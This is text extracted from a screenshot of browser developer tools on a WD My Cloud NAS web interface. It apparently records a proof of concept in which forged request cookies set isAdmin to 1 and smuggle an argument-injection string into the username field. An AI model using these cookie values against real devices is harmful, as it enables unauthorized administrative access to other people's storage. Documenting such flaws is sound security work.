 My Cloud™
首页 下载 Web 文件查看器
容量 快速状态
192.168.199.244/#
Elements Console Sources Network Timeline Profiles Application Security Audits EditThisCookie 5 1
View: Preserve log Disable cache Offline No throttling
Filter Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
1000ms 2000ms 3000ms 4000ms 5000ms 6000ms 7000ms
Name × Headers Preview Response Cookies Timing
192.168.199.244
jquery-1.9.1.min.js
jquery-migrate-1.1.1.min.js
jquery-ui-1.10.3.min.css
jquery-ui.custom.css
jquery-ui-1.10.3.min.js
jquery.tools-1.2.7.min.js
jquery.tools.expose-1.2.7.min.js
Name Value Do... Path Exp... Size HTTP Sec... Sa...
Request Cookies 106
PHPSESSID N/A N/A N/A 44
fw_version 2.21.126 N/A N/A N/A 21
isAdmin 1 N/A N/A N/A 11
username admin\" -s 1337 -c \" N/A N/A N/A 30
Response Cookies 9
isAdmin 0 Ses... 9